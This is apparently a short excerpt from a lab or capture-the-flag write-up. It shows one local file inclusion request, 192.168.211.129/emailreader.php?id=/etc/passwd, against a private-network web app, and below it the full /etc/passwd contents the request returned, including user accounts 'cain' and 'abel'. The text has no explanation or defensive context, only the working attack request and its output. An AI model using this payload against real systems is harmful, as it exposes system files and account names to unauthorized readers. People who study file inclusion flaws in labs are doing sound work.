 192.168.211.129/emailreader.
192.168.211.129/emailreader.php?id=/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
cain:x:1000:1000:cain,,,:/home/cain:/bin/bash
Debian-exim:x:106:112::/var/spool/exim4:/usr/sbin/nologin
postfix:x:107:114::/var/spool/postfix:/usr/sbin/nologin
abel:x:1001:1001::/home/abel:/bin/bash